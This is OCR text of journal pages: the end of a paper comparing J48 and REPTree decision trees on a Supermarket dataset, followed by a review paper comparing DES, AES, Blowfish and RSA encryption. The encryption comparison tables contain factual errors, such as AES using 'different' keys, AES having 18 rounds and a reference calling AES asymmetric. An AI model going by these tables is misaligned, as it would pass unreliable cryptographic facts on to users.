

Figure 4. Comparisons of MAE and RMSE



Figure 5. Comparisons of RAE and RRSE

According to above comparisons, Classification error is reduced. Entropy or Randomness measurement in J48 is much higher than REPTree as shown in fig 6. Sizes of the trees are shown in fig 7. Mean Entropy is showed in fig 8.



Figure 6. Entropy of the Decision Trees



Figure 7. Size of Decision Trees



Figure 8. Mean Entropy of the Decision Tree

CONCLUSION

The proposed algorithm is compared alongside the algorithm J48 employing the WEKA. The analogy is completed above Supermarket dataset taken from online. The proposed algorithm cuts the Tree Size as well as the Finished Entropy Mean and Absolute. The relative absolute error and the root relative absolute error are also decreased. The decrease in error results in accurate classification. So the REPTree classify the items on the basis of their attributes more accurately. In the classified tree the Total Entropy of the Decision Tree, Randomness in J48 is much higher than REPTree. Also the size of the tree for the Supermarket Dataset is much less; clearly REPTree performs much better in contrast to J48.

In future we would like work on various issue of missing values. Currently our method is not applied beyond the point at which such values are detected. We can additionally work alongside the subject of imbalance. The counseled method by now performs larger on imbalanced datasets, but we should like to add supplementary improvements such as seizing the comparative imbalance into report after selecting alternative paths and certainty fines.

REFERENCES:

[1] Kohavi, Ronny, and J. Ross Quinlan. "Data mining tasks and methods: Classification: decision-tree discovery." In Handbook of data mining and knowledge discovery, pp. 267-276. Oxford University Press, Inc., 2002.

[2] W. Nor Haizan W. Mohamed, Mohd Najib Mohd Salleh, Abdul Halim Omar "A Comparative Study of Reduced Error Pruning Method in Decision Tree Algorithms" IEEE International Conference on Control System, Computing and Engineering, 23 - 25 Nov. 2012.

[3] Katz, Gilad, Asaf Shabtai, Lior Rokach, and Nir Ofek. "ConfDTree: A Statistical Method for Improving Decision Trees." Journal of Computer Science and Technology 29, no. 3 (2014): 392-407.

[4] Leszek Rutkowski, Lena Pietruczuk, Piotr Duda, and Maciej Jaworski. "Decision trees for mining data streams based on the McDiarmid's bound." Knowledge and Data Engineering, IEEE Transactions on 25, no. 6 (2013): 1272-1279.

[5] Mohammed Abdul Khaleel, Sateesh Kumar Pradham, and G. N. Dash. "A survey of data mining techniques on medical data for finding locally frequent diseases." Int. J. Adv. Res. Comput. Sci. Softw. Eng 3, no. 8 (2013).

[6] Rodrigo C. Barros, Márcio P. Basgalupp, André CPLF de Carvalho, and Alex A. Freitas. "Towards the automatic design of decision tree induction algorithms." In Proceedings of the 13th annual conference companion on Genetic and evolutionary computation, pp. 567-574. ACM, 2011.

[7] Neeraj, Bhargava, Sharma Girja, Dr Bhargava Ritu, and Mathuria Manisha. "Decision Tree Analysis on J48 Algorithm for Data Mining." International journal of advance research in computer science and software engineering 3 (2013)

[8] Tina R. Patil, and M. S. Sherekar. "Performance analysis of Naive Bayes and J48 classification algorithm for data classification." Int J Comput Sci Appl 6 (2013): 256-261.

[9] Lior Rokach and Oded Maimon. . "Top-down Induction of Decision Trees Classifiers-A Survey." IEEE Transaction on systems, man, and cybernetics—Part C: Applications and Reviews, VOL. 35, NO. 4, November 2005

[10] A.S. Galathiya, A. P. Ganatra, and C. K. Bhensdadia. "Improved Decision Tree Induction Algorithm with Feature Selection, Cross Validation, Model Complexity and Reduced Error Pruning." International Journal of Computer Science and Information Technologies 3, no. 2 (2012): 3427-3431.

[11] Smith Tsang, Ben Kao, Kevin Y. Yip, Wai-Shing Ho, and Sau Dan Lee. "Decision trees for uncertain data." Knowledge and Data Engineering, IEEE Transactions on 23, no. 1 (2011): 64-78.

[12] Anuja Priyama, Rahul Guptaa Abhijeeta, Anju Ratheeb, and Saurabh Srivastavab. "Comparative Analysis of Decision Tree Classification Algorithms." International Journal of Current Engineering and Technology 3, no. 2 (2013): 866-883

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Review On Different Encryption Techniques: A Comparative Study

Dharitri Talukdar[1], Prof (Dr.) Lakshmi P. Saikia[2]

[1]Ph.D Scholar, Assam down town University, Guwahati, Assam, India

[2] Professor & Head , Dept. of Computer Sc. & Engineering**,** Assam down town University, Guwahati, Assam, India

lp_saikia@yahoo.co.in contact no. +91-9854040442

ABSTRACT- In today's competitive digital economy, the applications of cyber world require high level of security for expensive data. In recent years, a lot of research has taken place in direction to trim down the security issues by contributing various approaches. Cryptography is such a technique to secure data. Cryptography means secret (crypto) writing (graphy). Cryptography can be categorized into symmetric cryptography and asymmetric cryptography. This paper covers fair comparison between four most commonly used symmetric and asymmetric key algorithms: DES, AES, BLOWFISH, and RSA which are helpful in network security.

KEYWORDS- Cryptography, Encryption, Decryption, DES, AES, BLOWFISH, RSA.

INTRODUCTION -Cryptography is a requisite element of avoiding private data from being purloined. In data and telecommunications, cryptography is necessary when communicating over any untrusted medium for example network like Internet. The main goal of cryptography is to keep the data secure for its intended user only. Encryption is the process of converting normal text to unreadable form; while decryption is the process of converting encrypted text to normal text in the readable form [1]. There are two types of cryptosystems; symmetric cryptosystems and asymmetric cryptosystems. **:** In symmetric key cryptography, the same key is used by both the parties. In asymmetric key cryptography, there are two keys: private key and public key. Both are required to encrypt and decrypt a message or transmission.

Furthermore, symmetric encryption algorithms are very efficient at processing large amounts of information and computationally less intensive than asymmetric encryption algorithms. There are two types of symmetric encryption algorithms: stream ciphers and block ciphers which provide bit-by-bit and block encryption respectively [1].

METHODOLOGY

- ***i)*** Comparing and analyzing the performance of various cryptography algorithms (DES, AES, BLOWFISH, RSA) in terms of throughput, execution time, power consumption and key size.
- ***ii)*** Analyzing the performance of the algorithm when different types of data issued.

COMPARATIVE ANALYSIS - Here these four algorithms are compared with each other on the basis of ten different factors. These factors and their meaning are listed below.

- ***i)*** Developed in: This factor shows that in which year the specific algorithm was developed.
- ***ii)*** Designer by: This factor shows that by whom the specific algorithm was designed.
- ***iii)*** Type of algorithm: It shows that algorithm is symmetric key algorithms or asymmetric key algorithms.
- ***iv)*** Key used: It shows that key used for encryption or decryptions are same or different.
- ***v)*** Key size: This factor shows key length used for algorithm.

vi) Block size: This factor shows key length used for algorithm.

vii) Round: It shows the digit of function used.

viii) Scalability: It shows the ability to work with the growth.

ix) Flexibility: It shows that any type of modification can be possible by the algorithm or not.

x) Power consumption: It displays the power consumption of the algorithm.

ALGORITHM COMPARISON - Here are the tables which represent the comparison between the four algorithms based on ten factors.

Table I. Basics of compared algorithm [2], [3], [4]

Algorithms	**Developed**	**Designer**	**Type of algorithm**	**Key used**
DES	1977	IBM	Symmetric	Same
AES	2000	Rijmen, Daemen	Symmetric	Different
BLOWFISH	1993	Bruce Schneier	Symmetric	Same
RSA	1977	Rivest, Samir and Adleman	Asymmetric	Different

Table II. Work and structure related comparison [2], [4], [5]

Algorithms	**Key size(bit)**	**Block size(bit)**	**Round**	**Scalability**	**Flexibility**	**Power consumption**
DES	64	64	16	Scalable	No	low
AES	128,192or 256	128	18	No	Yes	low
BLOWFISH	32-448	64	16	No	Yes	low
RSA	1024 to 4096	Any byte length	1	No	Yes	high

RELATED WORK

Thambiraja et.al showed that AES consumes highest processing power among DES, 3DES, BLOWFISH. AES is better than RC4 for smaller packets also it is better for live video streaming transmission compared to RC4 and XOR. Time taken by RSA is much higher than that of AES and DES. Memory usage of RSA is high compared to AES, DES. Output byte in RSA is less as compared to AES and DES.RC4 is fast and energy efficient than AES for larger packets. Time for encryption and decryption almost remains constant for RC4 if key size is increased and less time is required to encrypt as compared to AES, DES, and 3DES [6].

Sumedha Kaushik et.al concluded that according to information content test, and randomness test, it was found that the 3DES (ECB) cryptographic Technique is stronger in comparison to other cryptographic Techniques. It can be implemented in C++, Java, and Dot net for encrypting text files [7].

Thakur et.al showed that AES can be implemented more comfortably in high and low level language as compared to DES. Blowfish has better performance when packet size is changing as compared to AES, DES, 3DES, RC2, and RC6 [8].

Sanchez-Avila C. et al. studied that in October 2000, after three years of competition between 15 candidate algorithms, the National Standards and Technology (NIST) chose the Rijndael algorithm to be adopted as Advanced Encryption Standard (AES) by the U.S. Department of Commerce, replacing to Data Encryption Algorithm (DES), which has been the standard since 1977. The

authors analyse the structure and design of new AES, following three criteria: a) resistance against all known attacks; b) speed and code compactness on a wide range of platforms; and c) design simplicity; as well as its similarities and dissimilarities with other symmetric ciphers. On the other side, the principal advantages of new AES with respect to DES and T-DES, as well as its limitations, are investigated. Thus, for example, the fact that the new cipher and its inverse use different components, which practically eliminates the possibility for weak and semi-weak keys, as existing for DES, and the non-linearity of the key expansion, which practically eliminates the possibility of equivalent keys, are two of the principal advantages of new cipher. Finally, the implementation aspects of Rijndael cipher and its inverse are treated. Thus, although Rijndael is well suited to be implemented efficiently on a wide range of processors and in dedicated hardware [9].

Othman O. Khalifa et.al [10] discussed basic concepts, characteristics, and goals of various cryptography. In today's information age, communication plays an important role which is contributed to growth of technologies therefore privacy is needed to assure the security that is sent over communication media.

Meyer C.H. et al. proposed that Cryptography is the only known practical method for protecting information transmitted through potentially hostile environments, where it is either impossible or impractical to protect the information by conventional physical means. Also, damage resulting from message alteration, message insertion, and message deletion can be avoided. Administrative and physical security procedures often can provide adequate protection for offline data transport and storage. However, where file security methods are either nonexistent or weak, encryption may provide the most effective and economical protection. The authors gives an overview of cryptographic methods using symmetric and asymmetric algorithms and demonstrates why future cryptographic applications should use a hybrid approach, i.e., combination of symmetric and asymmetric (public key) methods [12].

Punita Meelu et.al presented the fundamental mathematics behind the AES algorithm along with a brief description of some cryptographic primitives that are commonly used in the field of communication security since AES provides better security and has less implementation complexity and has emerged as one of the strongest and most efficient algorithms in existence today. It also includes several computational issues, optimization of cipher as well as the analysis of AES security aspects against different kinds of attacks including the countermeasures against these attacks and also highlighted some of the important security issues of AES algorithm [11].

CONCLUSION -This paper presents the performance evaluation of selected cryptographic symmetric and asymmetric algorithms for various file sizes. It can be concluded that DES is only scalable and is not flexible among compared algorithms. From the second table we can see that key size of RSA is biggest. As the key size is biggest it is harder to break the security. Power consumption of RSA is higher than other compared algorithms.

REFERENCES:

[1] Yousif Elfatih Yousif, Dr.Amin Babiker A/Nabi Mustafa, Dr.Gasm Elseed Ibrahim Mohammed "Review on Comparative Study of Various Cryptography Algorithm" International Journal of Advanced Research in Computer Science and Software Engineering, Volume 5, Issue 4, 2015 ISSN: 2277 128X.

[2] Priyanka Raval, Jeegar Trivedi "Comparative Analysis of Eight Different Cryptographic Algorithms with Fourteen Factors" International Journal of Advanced Research in Computer Science and Software Engineering, Volume 4, Issue 9, September 2014 ISSN: 2277 128X.

[3] Preeti and Bandana Sharma "Review Paper on Security in Diffie-Hellman Algorithm" International Journal of Advanced Research in Computer Science and Software Engineering, Volume 4, Issue 3, March 2014 ISSN: 2277 128X .

[4] Harshraj N. Shinde, Aniruddha S. Raut, Shubham R. Vidhale, Rohit V. Sawant, Vijay A. Kotkar "A Review of Various Encryption Techniques" International Journal Of Engineering And Computer Science, ISSN:2319-7242, Volume 3 Issue 9 September, 2014 Page No. 8092-8096

[5] Lalit Singh and Dr. R.K. Bharti "Comparative Performance Analysis of Cryptographic Algorithms" International Journal of Advanced Research in Computer Science and Software Engineering, Volume 3, Issue 11, November 2013 ISSN: 2277 128X

[6] E. Thambiraja, G. Ramesh and Dr. R. Umarani "A Survey on Various Most Common Encryption Techniques" International Journal of Advanced Research in Computer Science and Software Engineering, Volume 2, Issue 7, July 2012 ISSN: 2277128X.

[7] Sumedha Kaushik and Ankur Singhal "Performance Evaluation Using Cryptographic Technique" International Journal of Advanced Research in Computer Science and Software Engineering, Volume 2, Issue 12, December 2012 ISSN: 2277 128X.

[8] Jawahar Thakur and Nagesh Kumar "DES, AES and Blowfish: Symmetric Key Cryptography Algorithms Simulation Based Performance Analysis" International Journal of Emerging Technology and Advanced Engineering, Volume 1, Issue 2, December 2011, ISSN 2250-2459.

[9] Sanchez-Avila C., Sanchez-Reillol R. "The Rijndael block cipher (AES proposal): a comparison with DES" IEEE 35th International Carnahan Conference on Security Technology, pp. 229 – 234, 2001.

[10] Othman O. Khalifa, MD Rafiqul Islam, S. Khan and Mohammed S. Shebani "Communication Cryptography" 2004 RF and Microwave Conference, Oct 5-6, Subang, Selangor, Malaysia.

[11] Punita Mellu and Sitender Mali "AES: Asymmetric key cryptographic System" International Journal of Information Technology and Knowledge Management, 2011, Vol, No. 4 pp. 113-117.

[12] Meyer C.H. "Cryptography-a state of the art review" Conference on VLSI and Microelectronic Applications in Intelligent Peripherals and their Interconnection Networks, pp. 4/150 - 4/154, 1989

International Journal of Engineering Research and general science is an open access peer review publication which is established for publishing the latest trends in engineering and give priority to quality papers which emphasis on basic and important concept through which there would be remarkable contribution to the research arena and also publish the genuine research work in the field of science, engineering and technologies

International Journal Of Engineering Research and General Science
ISSN 2091 - 2730